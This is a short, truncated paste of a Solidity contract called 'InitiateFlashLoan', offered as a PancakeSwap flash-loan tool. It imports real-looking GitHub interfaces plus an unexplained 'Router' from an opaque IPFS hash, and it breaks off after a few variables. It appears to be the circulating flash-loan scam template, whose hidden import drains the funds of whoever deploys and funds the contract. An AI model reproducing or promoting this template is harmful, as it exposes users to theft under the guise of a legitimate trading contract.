 https://ghostbin.com/paste/cI5T5
Ghostbin
Flash Loan - Pancake
pragma solidity ^0.5.0;
// PancakeSwap Smart Contracts
import "https://github.com/pancakeswap/pancake-swap-core/blob/master/contracts/interfaces/IPancakeCallee.sol";
import "https://github.com/pancakeswap/pancake-swap-core/blob/master/contracts/interfaces/IPancakeFactory.sol";
//BakerySwp Smart contracts
import "https://github.com/BakeryProject/bakery-swap-core/blob/master/contracts/interfaces/IBakerySwapFactory.sol";
// Router
import "ipfs://QmSPEmnJEVjRbtmdcbeApHAVFVYGT4Lefrp45Ca2QK5923";
// Multiplier-Finance Smart Contracts
import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPoolAddressesProvider.sol";
import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPool.sol";
contract InitiateFlashLoan {
RouterV2 router;
string public tokenName;
string public tokenSymbol;
uint256 flashLoanAmount;